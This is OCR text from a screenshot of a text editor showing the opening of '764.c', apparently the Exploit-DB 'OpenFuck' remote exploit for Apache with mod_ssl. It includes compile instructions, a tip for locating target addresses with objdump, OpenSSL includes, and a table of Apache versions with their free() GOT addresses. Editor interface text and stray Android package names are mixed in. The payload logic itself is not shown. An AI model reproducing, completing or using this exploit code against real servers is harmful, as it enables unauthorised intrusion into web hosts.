 Applications Places Text Editor Sun 17:33
11.08 / 11.37 / 11.36
Open *764.c Save
~/Desktop
com.gionee.video
com.android.systemui
com.android.systemui:screenshot
HackerSploit
/*
* E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
*
* OF version r00t VERY PRIV8 spabam
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
#include <openssl/rc4.h>
#include <openssl/md5.h>
/* update this if you add architectures */
#define MAX_ARCH 138
struct archs {
char* desc;
int func_addr; /* objdump -R /usr/sbin/httpd | grep free */
} architectures[] = {
{
"Caldera OpenLinux (apache-1.3.26)",
0x080920e0
},
{
"Cobalt Sun 6.0 (apache-1.3.12)",
0x8120f0c
},
{
"Cobalt Sun 6.0 (apache-1.3.20)",
0x811dcb8
},
{
"Cobalt Sun x (apache-1.3.26)",
0x8123ac3
},
{
"Cobalt Sun x Fixed2 (apache-1.3.26)",
0x81233c3
},
C Tab Width: 8 Ln 26, Col 1 INS